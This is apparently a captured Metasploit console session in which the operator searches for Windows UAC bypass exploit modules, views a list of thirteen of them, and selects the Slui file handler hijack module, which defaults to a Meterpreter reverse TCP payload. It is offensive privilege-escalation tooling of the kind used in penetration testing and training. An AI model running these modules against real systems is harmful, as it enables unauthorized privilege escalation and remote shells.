 msf6 exploit(multi/handler) > search -name bypassuac -type exploit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/bypassuac_windows_store_filesys 2019-08-22 manual Yes Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe)
1 exploit/windows/local/bypassuac_windows_store_reg 2019-02-19 manual Yes Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe) and Registry
2 exploit/windows/local/bypassuac 2010-12-31 excellent No Windows Escalate UAC Protection Bypass
3 exploit/windows/local/bypassuac_injection 2010-12-31 excellent No Windows Escalate UAC Protection Bypass (In Memory Injection)
4 exploit/windows/local/bypassuac_injection_winsxs 2017-04-06 excellent No Windows Escalate UAC Protection Bypass (In Memory Injection) abusing WinSXS
5 exploit/windows/local/bypassuac_vbs 2015-08-22 excellent No Windows Escalate UAC Protection Bypass (ScriptHost Vulnerability)
6 exploit/windows/local/bypassuac_comhijack 1900-01-01 excellent Yes Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)
7 exploit/windows/local/bypassuac_eventvwr 2016-08-15 excellent Yes Windows Escalate UAC Protection Bypass (Via Eventvwr Registry Key)
8 exploit/windows/local/bypassuac_sdclt 2017-03-17 excellent Yes Windows Escalate UAC Protection Bypass (Via Shell Open Registry Key)
9 exploit/windows/local/bypassuac_silentcleanup 2019-02-24 excellent No Windows Escalate UAC Protection Bypass (Via SilentCleanup)
10 exploit/windows/local/bypassuac_dotnet_profiler 2017-03-17 excellent Yes Windows Escalate UAC Protection Bypass (Via dot net profiler)
11 exploit/windows/local/bypassuac_fodhelper 2017-05-12 excellent Yes Windows UAC Protection Bypass (Via FodHelper Registry Key)
12 exploit/windows/local/bypassuac_sluihijack 2018-01-15 excellent Yes Windows UAC Protection Bypass (Via Slui File Handler Hijack)
Interact with a module by name or index. For example info 12, use 12 or use exploit/windows/local/bypassuac_sluihijack
msf6 exploit(multi/handler) > use 12
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_sluihijack) >